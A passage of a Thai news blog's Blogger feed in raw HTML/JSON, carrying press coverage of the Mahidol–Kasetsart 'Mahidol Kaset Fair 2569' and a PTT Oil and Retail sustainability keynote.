href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf5DsxUeA8PXztojMuIoxyTojQVyqOCjuML3JnaWQ763aRjV8MtCIfnCozmct63Z-fuIgCdX3LqirkYm8Zg1NtncoI6UfCfuPAy1Bk4EHQIzlEXZAzr8IvuoNMJ-tEphuZsRSrw0ZYA0g8sJQ1G6_4r96hSaxTfuzI-Ej1qoN3LRpED0yCdH-0yOQ0EcA\/s1000\/546.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf5DsxUeA8PXztojMuIoxyTojQVyqOCjuML3JnaWQ763aRjV8MtCIfnCozmct63Z-fuIgCdX3LqirkYm8Zg1NtncoI6UfCfuPAy1Bk4EHQIzlEXZAzr8IvuoNMJ-tEphuZsRSrw0ZYA0g8sJQ1G6_4r96hSaxTfuzI-Ej1qoN3LRpED0yCdH-0yOQ0EcA\/s16000\/546.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQNS30cbWgKw1ac0fcNCdAE1ce5ocRUG7ztFXJdAOOfJv7ShkIGEVw2dF-xpaikYz3MzeBiMSDkuCGThblTyGqQy-ejtNuxVq5yOKW1Ub1YD0SuSDuGfsJWFXaK55MuNH58hHZx6JGKpFAe5-i-ylnJfYNKYYmf-948_uOUOFy-cDVZluQkFpb8cvnAGw\/s1000\/552.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQNS30cbWgKw1ac0fcNCdAE1ce5ocRUG7ztFXJdAOOfJv7ShkIGEVw2dF-xpaikYz3MzeBiMSDkuCGThblTyGqQy-ejtNuxVq5yOKW1Ub1YD0SuSDuGfsJWFXaK55MuNH58hHZx6JGKpFAe5-i-ylnJfYNKYYmf-948_uOUOFy-cDVZluQkFpb8cvnAGw\/s16000\/552.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMeX08bsMhD8JEf2L78sgV1Gy4EJ15_PJRLMsNevJ7mJgagA9sIwYcgmn2JWbw4ixz9KfNHK-E1hqvFFB7n1OVnUmsvyXbvLeRmWhAu9pwNJaH32KUm_IwGO4It54SneFEQ4KalkSXEQHg-lecNga2OeFn5gB9rJJDAv2LXtfv_3Z22WFFfHYN6ptF1s\/s1000\/547.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMeX08bsMhD8JEf2L78sgV1Gy4EJ15_PJRLMsNevJ7mJgagA9sIwYcgmn2JWbw4ixz9KfNHK-E1hqvFFB7n1OVnUmsvyXbvLeRmWhAu9pwNJaH32KUm_IwGO4It54SneFEQ4KalkSXEQHg-lecNga2OeFn5gB9rJJDAv2LXtfv_3Z22WFFfHYN6ptF1s\/s16000\/547.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7mRKEf1hFgFvLxogZ2_FsjgzByMvJoNCY0x7zfRLpTorC-9Ih6r1-y08xM1qnXAXjVUvXYUkMpWDRj4dEfKH5cJk-V787oimqgfNXSr3XCD1ayEqvw-9KUek1HGlyecaeW9czMsuE5R4qXzotKJvrv25G-P8kHB0Q5haLok1iQhuK07V-YB1Lb8O5E6E\/s1000\/549.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7mRKEf1hFgFvLxogZ2_FsjgzByMvJoNCY0x7zfRLpTorC-9Ih6r1-y08xM1qnXAXjVUvXYUkMpWDRj4dEfKH5cJk-V787oimqgfNXSr3XCD1ayEqvw-9KUek1HGlyecaeW9czMsuE5R4qXzotKJvrv25G-P8kHB0Q5haLok1iQhuK07V-YB1Lb8O5E6E\/s16000\/549.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eการจัดงานดังกล่าวมีวัตถุประสงค์เพื่อเปิดพื้นที่สร้างสรรค์ให้เกิดการแลกเปลี่ยนองค์ความรู้ ความคิดสร้างสรรค์ และนวัตกรรม ระหว่างสถาบันการศึกษา นักศึกษา ศิษย์เก่า และประชาชนทั่วไป ตลอดจนส่งเสริมบทบาทของมหาวิทยาลัยในการเชื่อมโยงกับสังคมและชุมชนอย่างใกล้ชิด\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixuVyNQR5YtUnDQsTnlYdd1vzyjiaJ1qbUJ3Sobju93jOFJNMXIO4GwWIa0cHG29-5u2tSlc7XTfGMAJHDf8gBMior5IDTx7jIFDPjqX4ohNmcUVLNYqIHKhUFBUs0HjoAFTodqichOuKPeukXjb88glpMRG6pg2Yes5rLn6gSSN2W_oa-BGt_MOukTOU\/s1000\/557.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixuVyNQR5YtUnDQsTnlYdd1vzyjiaJ1qbUJ3Sobju93jOFJNMXIO4GwWIa0cHG29-5u2tSlc7XTfGMAJHDf8gBMior5IDTx7jIFDPjqX4ohNmcUVLNYqIHKhUFBUs0HjoAFTodqichOuKPeukXjb88glpMRG6pg2Yes5rLn6gSSN2W_oa-BGt_MOukTOU\/s16000\/557.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKnrv2b0WdqH_eH5SpNrVXRMTDz-PVyeSAu7GWhIIOB1XTSR_WsBgNAS9hMOIk_BAZTcUPvUFRETXHCmSVCH9BVUplNANI_KTDYt2OohfFGrQdHYUMwSXtYS82D-NqfCU_v1coHdmRA9cYjQESTdEWEb1uDAZI3hFLSGInarL6o1VQpS9m_C0YM5ubO_k\/s1000\/556.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKnrv2b0WdqH_eH5SpNrVXRMTDz-PVyeSAu7GWhIIOB1XTSR_WsBgNAS9hMOIk_BAZTcUPvUFRETXHCmSVCH9BVUplNANI_KTDYt2OohfFGrQdHYUMwSXtYS82D-NqfCU_v1coHdmRA9cYjQESTdEWEb1uDAZI3hFLSGInarL6o1VQpS9m_C0YM5ubO_k\/s16000\/556.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKyKlVixcWIbmX6OsoXKYKOPqlq1x18AyicYzrp2_sFH28kWuxI-uG8i6gpoA7XFTslRYMEzN65NSdWYE-em1NYTzMMiFTeFlLAw8HJVO8gV3H6bLvIpVbNpCQlaOSdQSLN5SWKIFYUxbxn6x6Qm2G5RDHoNt3IwYEszuKePenu0yByzHocyBvrntCDPY\/s1000\/563.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKyKlVixcWIbmX6OsoXKYKOPqlq1x18AyicYzrp2_sFH28kWuxI-uG8i6gpoA7XFTslRYMEzN65NSdWYE-em1NYTzMMiFTeFlLAw8HJVO8gV3H6bLvIpVbNpCQlaOSdQSLN5SWKIFYUxbxn6x6Qm2G5RDHoNt3IwYEszuKePenu0yByzHocyBvrntCDPY\/s16000\/563.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOzmcSLY2cwpmpAnjvRpxeocORZp09y_EQBtiwg44ZxJ-E6Vqx8cn_zRa_fjJIfm3scuFIgT3qPIpq5G3xb_rHLLVxw_NDTy1JA9SM3MivZVr5VMRlAEbaJ0TT1X9JsuEsr-zONrpZKG5oCfwVE9aCFzDY00IZW8zmIoVzRryhpaKtCQq8wVYaCqjLPOE\/s1000\/559.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOzmcSLY2cwpmpAnjvRpxeocORZp09y_EQBtiwg44ZxJ-E6Vqx8cn_zRa_fjJIfm3scuFIgT3qPIpq5G3xb_rHLLVxw_NDTy1JA9SM3MivZVr5VMRlAEbaJ0TT1X9JsuEsr-zONrpZKG5oCfwVE9aCFzDY00IZW8zmIoVzRryhpaKtCQq8wVYaCqjLPOE\/s16000\/559.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHUyObHpyQRu5YUOmLqGCSAFKuahwp8DhrFhaFKx1UURYSPnl-pWNIEGp03vv3FPyovMLepGqN-a0r8wIkgBAM81KkRfe-tciRiL5l815hxuKmvxNEjEzemvKzypv-4VBhxv09nhA0qtVkC5OiV6vwTtkm0H2nPJju_rGEyrv_871INsHH95B8DO22iMY\/s1000\/553.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHUyObHpyQRu5YUOmLqGCSAFKuahwp8DhrFhaFKx1UURYSPnl-pWNIEGp03vv3FPyovMLepGqN-a0r8wIkgBAM81KkRfe-tciRiL5l815hxuKmvxNEjEzemvKzypv-4VBhxv09nhA0qtVkC5OiV6vwTtkm0H2nPJju_rGEyrv_871INsHH95B8DO22iMY\/s16000\/553.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHddrXQgrL_QG0ts94poie9xnSXh1nPuMqyGCFfNj7axahKgjQ7DEYzH2OFZibaGKucM_iArwuxaiqzDnF4iLFG6lB5FbWdEBrQyI7qKY1Z5B5973Qqrq5wtIkq2SrJYK_bRW4_mUJmMSaewri5m0TYwiSXKvc3faz309V4jjoU5w2Qulg_8DrFeYnty8\/s1000\/561.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHddrXQgrL_QG0ts94poie9xnSXh1nPuMqyGCFfNj7axahKgjQ7DEYzH2OFZibaGKucM_iArwuxaiqzDnF4iLFG6lB5FbWdEBrQyI7qKY1Z5B5973Qqrq5wtIkq2SrJYK_bRW4_mUJmMSaewri5m0TYwiSXKvc3faz309V4jjoU5w2Qulg_8DrFeYnty8\/s16000\/561.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsH57eogPHTKe5nSrpy7skTUJjJ3JLton-04QE-B5iSR09unoSRLtPJtBuBONkZAwnNFWiOpTg9fYjzA-Bs8ObbSTR2xzYGgYOKSYlb0WmQpWduWA5DdZ6RICZYY0L_BjHs4Ojl3ug8o2b_X92MrGSmpMYhpMwtQNPNWxdFgbaujN7IEdZvsqMC2tPWCM\/s1000\/560.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsH57eogPHTKe5nSrpy7skTUJjJ3JLton-04QE-B5iSR09unoSRLtPJtBuBONkZAwnNFWiOpTg9fYjzA-Bs8ObbSTR2xzYGgYOKSYlb0WmQpWduWA5DdZ6RICZYY0L_BjHs4Ojl3ug8o2b_X92MrGSmpMYhpMwtQNPNWxdFgbaujN7IEdZvsqMC2tPWCM\/s16000\/560.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtcT2yjvSy2vdw1-i91458EF5P_gEPltmLLIAiL_igvibUnMyT0BkVfjg_cfVpC8c3ACR5aDvU9oMJmnyF6tX4qzNakpZEDLUgnTWvzc1dXjrnQmMKrQOU08GIGCKkvX-JisLQu8NitlwP7OVWmxiShMO2mB1PhGbMwWLP3DcDfpEBXd8DYWx-d-4MEDA\/s1000\/562.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtcT2yjvSy2vdw1-i91458EF5P_gEPltmLLIAiL_igvibUnMyT0BkVfjg_cfVpC8c3ACR5aDvU9oMJmnyF6tX4qzNakpZEDLUgnTWvzc1dXjrnQmMKrQOU08GIGCKkvX-JisLQu8NitlwP7OVWmxiShMO2mB1PhGbMwWLP3DcDfpEBXd8DYWx-d-4MEDA\/s16000\/562.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IFj3pHqn6WUtLWULSMBjvgJYsPvKO-yHEwhxPvd4hNv3wd5icn8J9IH56pxXI66d6MKkS1gu0mVMAk51P8P2LwSaH7OksFk-ev-UIwFbgJpzsxxaNiFvcxly_N2wf6-YQ7Ly9cJQFb_8C-DlXgZT_NMjP9HGbFpOqPfLpzRdMhj3J3v7zyXU2QduF1Q\/s1000\/555.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IFj3pHqn6WUtLWULSMBjvgJYsPvKO-yHEwhxPvd4hNv3wd5icn8J9IH56pxXI66d6MKkS1gu0mVMAk51P8P2LwSaH7OksFk-ev-UIwFbgJpzsxxaNiFvcxly_N2wf6-YQ7Ly9cJQFb_8C-DlXgZT_NMjP9HGbFpOqPfLpzRdMhj3J3v7zyXU2QduF1Q\/s16000\/555.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eโอกาสนี้นับเป็นครั้งแรกในประวัติศาสตร์ของมหาวิทยาลัยมหิดล ที่ได้สร้างความร่วมมือกับมหาวิทยาลัยเกษตรศาสตร์ ในการจัดงานแฟร์ขนาดใหญ่ ซึ่งภายในงานมีร้านค้าและบูธกิจกรรมกว่า 600 ร้าน ครอบคลุมโซนกิจกรรมที่หลากหลาย อาทิ โซนสัตว์เลี้ยง พร้อมกิจกรรมป้อนอาหารสัตว์ สวนสนุกบ้านลมยักษ์ เหมาะสำหรับทุกช่วงวัย โซนต้นไม้และผลิตภัณฑ์รักษ์โลก เพื่อสุขภาพและสิ่งแวดล้อม ร้านอาหารและร้านค้าชื่อดังจากแพลตฟอร์มออนไลน์ รวมถึง คอนเสิร์ตฟรีทุกคืน ที่พร้อมสร้างบรรยากาศความคึกคักตลอดระยะเวลาการจัดงาน นอกจากนี้มูลนิธิมหาวิทยาลัยมหิดล ในพระราชูปถัมภ์ฯ ได้เข้าร่วมจัดแสดงนิทรรศการและออกบูธเพื่อประชาสัมพันธ์ และระดมทุนจัดหารายได้สำหรับเป็นทุนการศึกษาให้แก่นักศึกษา รวมถึงสนับสนุนโครงการขับเคลื่อนตามพันธกิจของมหาวิทยาลัยมหิดล\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvgQuBR_efOh6p2lEKNZzoTlVzGLCVSt39kzFaZv3P5HQkMbSvKk4X5A7v8LZvVNhOUTFjwYibdagWbC40_QeLFc219rzH10I-6fdfsyz6_CZURrQKxRYHz_5T1IyHUCiKsNXcDq80ZxcoPzGq4FdnOUZOUS7JE1hm54leUuDMV-JWQwW1qNrafoOCn0g\/s1000\/554.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvgQuBR_efOh6p2lEKNZzoTlVzGLCVSt39kzFaZv3P5HQkMbSvKk4X5A7v8LZvVNhOUTFjwYibdagWbC40_QeLFc219rzH10I-6fdfsyz6_CZURrQKxRYHz_5T1IyHUCiKsNXcDq80ZxcoPzGq4FdnOUZOUS7JE1hm54leUuDMV-JWQwW1qNrafoOCn0g\/s16000\/554.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eงาน\u0026nbsp;\u003Cb\u003E“มหิดล เกษตรแฟร์ 2569”\u0026nbsp;\u003C\/b\u003Eเปิดให้ประชาชนทั่วไปเข้าร่วมงาน โดยไม่เสียค่าใช้จ่าย จัดขึ้นเป็นระยะเวลา 5 วัน ระหว่างวันที่ 14 – 18 มกราคม 2569 ตั้งแต่เวลา 10.00 – 22.00 น. ณ มหาวิทยาลัยมหิดล ศาลายา\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAhE0B6F8ALw0fpTqQmkXdQfxHTRJVLoFwqd8UGCb08Prmct9xae1yo2Gk34-FOedWQk68NRVPOvQQJxlZV00QwlX7yQiOgNdbJzEM7jWb5vTvVP56MXqEnox48hC4XGpFlEGbO35v2v890Pmz_YQsP2PL8-U_hcZrSXgsHFXExA2loRpButSKzeoNVy8\/s1000\/550.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAhE0B6F8ALw0fpTqQmkXdQfxHTRJVLoFwqd8UGCb08Prmct9xae1yo2Gk34-FOedWQk68NRVPOvQQJxlZV00QwlX7yQiOgNdbJzEM7jWb5vTvVP56MXqEnox48hC4XGpFlEGbO35v2v890Pmz_YQsP2PL8-U_hcZrSXgsHFXExA2loRpButSKzeoNVy8\/s16000\/550.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eมูลนิธิมหาวิทยาลัยมหิดล ในพระราชูปถัมภ์ฯ อยู่ระหว่างการระดมเพื่อจัดหารายได้ ตามพันธกิจของมหาวิทยาลัยมหิดล ภายในโครงการโรงงานยาที่มีชีวิต MU Bio Plant สำหรับผู้มีจิตศรัทธา ร่วมสนับสนุนโครงการต่างๆ ท่านจะได้รับการลดหย่อนภาษี 1 เท่า สนใจสอบถามรายละเอียดได้ที่ มูลนิธิมหาวิทยาลัยมหิดล ในพระราชูปถัมภ์ฯ และดูรายละเอียดได้ที่ website\u0026nbsp;\u003Ca href=\"https:\/\/foundation.mahidol.ac.th\/\"\u003Ehttps:\/\/foundation.mahidol.ac.th\/\u003C\/a\u003E\u0026nbsp;เบอร์โทรศัพท์ 082-5265501+\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/6569670430831558793\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/2569.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/6569670430831558793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/6569670430831558793"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/2569.html","title":"มหาวิทยาลัยมหิดล ร่วมกับมหาวิทยาลัยเกษตรศาสตร์ จัดงาน “มหิดล เกษตรแฟร์ 2569” ภายใต้แนวคิด “ร่วมปลูก ร่วมเปลี่ยน”"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhigEU1ZLrI2Pz9zOzQkmYt9aWcaVFhT3uPp9HJCp86_mEXrm0jbXD0yiMIrN1pqK7LmoTAU3zdW2h476Uhb8buFxQMw5d4bJv1baDD9TYMO7Gvvmca_9PJueweO0Oc8FMtzK91mtD450CKwN5aNHkac9fhBfUxKKs9svVJbw8dUen0brHqUhayLhsQiNs\/s72-c\/558.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-8325350785586600882"},"published":{"$t":"2026-01-16T03:37:00.000-08:00"},"updated":{"$t":"2026-01-16T03:37:01.602-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"นิทรรศการ งานมหกรรม"}],"title":{"type":"text","$t":"OR ชูวิสัยทัศน์ Platform แห่งโอกาส ใน “งาน Sustainable Spark by PTT Group” มุ่งขับเคลื่อนระบบนิเวศธุรกิจที่เติบโตคู่ความยั่งยืน"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB6fxE-fFSNGPExCWTI4Q7JIov5o2ECc72Mv9KDfX2ANXuyUJGMsimlLUMZrj-EWZXp8hVc6XHTBvMQilfGczoj0aUmZHA6zoD_eBQELeOBu5xLSaF0q-sVwvVTWMbPe2svW6X9OsHVMR4DdZnU4JVZ0zTakUj4HVajvpLMHketmInxRMFFi4mfwwhXjU\/s4176\/481.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2784\" data-original-width=\"4176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB6fxE-fFSNGPExCWTI4Q7JIov5o2ECc72Mv9KDfX2ANXuyUJGMsimlLUMZrj-EWZXp8hVc6XHTBvMQilfGczoj0aUmZHA6zoD_eBQELeOBu5xLSaF0q-sVwvVTWMbPe2svW6X9OsHVMR4DdZnU4JVZ0zTakUj4HVajvpLMHketmInxRMFFi4mfwwhXjU\/s16000\/481.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOR ชูวิสัยทัศน์ Platform แห่งโอกาส ใน\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E“งาน Sustainable Spark by PTT Group”\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eมุ่งขับเคลื่อนระบบนิเวศธุรกิจที่เติบโตคู่ความยั่งยืน\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb\u003Eหม่อมหลวงปีกทอง ทองใหญ่ ประธานเจ้าหน้าที่บริหาร บริษัท ปตท. น้ำมันและการค้าปลีก จำกัด (มหาชน)\u0026nbsp;\u003C\/b\u003Eหรือ\u003Cb\u003E\u0026nbsp;OR\u003C\/b\u003E\u0026nbsp;ร่วมแสดงวิสัยทัศน์ในงาน\u0026nbsp;\u003Cb\u003ESustainable Spark by PTT Group\u0026nbsp;\u003C\/b\u003Eภายใต้แนวคิด\u003Cb\u003E\u0026nbsp;“Sparking the Future: พลังจุดประกายอนาคต”\u0026nbsp;\u003C\/b\u003Eณ สยามพารากอน แสดงวิสัยทัศน์และบทบาทของ OR ในการใช้จุดแข็งทางธุรกิจมาต่อยอดเพื่อสร้างพื้นที่แห่งโอกาส โดยการส่งต่อโอกาสผ่าน\u0026nbsp;\"แพลตฟอร์มที่แข็งแกร่ง\" สู่ “แพลตฟอร์มแห่งโอกาส” (Platform of Opportunity)\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Eและสร้างการเติบโตในการดำเนินธุรกิจ ควบคู่ไปกับการดูแล สังคม ชุมชน และสิ่งแวดล้อมอย่างยั่งยืน\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eหม่อมหลวงปีกทอง\u0026nbsp;\u003C\/b\u003Eเปิดเผยว่า\u0026nbsp;\u003Cb\u003E“OR เติมโอกาส”\u0026nbsp;\u003C\/b\u003Eเกิดจาก OR เล็งเห็นถึงความสำคัญของการดำเนินธุรกิจควบคู่ไปกับการดูแลสังคมและสิ่งแวดล้อมเพื่อมุ่งสู่การเติบโตอย่างยั่งยืน โดยอาศัยจุดแข็งของ Physical Platform ทั้งสถานีบริการ PTT Station กว่า 2,400 แห่ง และร้าน Café Amazon กว่า 4,700 สาขา ที่ครอบคลุมอยู่ทั่วประเทศ มาสร้างคุณค่าร่วม (Shared Value) ให้เกิดขึ้นจริง ผ่านเป้าหมายการดำเนินธุรกิจปี 2030 (OR 2030 Goals) ใน 3 มิติหลัก ได้แก่\u0026nbsp;\u003Cb\u003Eมิติการสร้างชุมชนน่าอยู่ (Living Community)\u003C\/b\u003E\u0026nbsp;ที่มุ่งยกระดับคุณภาพชีวิตความเป็นอยู่ของชุมชนมากกว่า 17,000 ชุมชน หรือกว่า 12 ล้านชีวิต\u0026nbsp;\u003Cb\u003Eมิติการเติบโตร่วมกัน (Economic Prosperity)\u003C\/b\u003E\u0026nbsp;ที่มุ่งสร้างอาชีพและกระจายความมั่งคั่งสู่คู่ค้า ผู้ประกอบการขนาดย่อม และชุมชน รวมมากกว่า 1,000,000 ราย และ\u0026nbsp;\u003Cb\u003Eมิติการสร้างสิ่งแวดล้อมที่อุดมสมบูรณ์ (Healthy Environment)\u003C\/b\u003E\u0026nbsp;ที่มีเป้าหมายลดการปล่อยก๊าซเรือนกระจกให้มากกว่า 1\/3 เมื่อเทียบกับปี 2022 พร้อมมุ่งสู่การเป็นองค์กรที่ปล่อยคาร์บอนสุทธิเป็นศูนย์ (Net Zero Carbon Emission) ภายในปี 2050 เพื่อมุ่งสู่การเป็นแพลตฟอร์มแห่งโอกาสอย่างแท้จริง\u003Cbr \/\u003E\u003Cbr 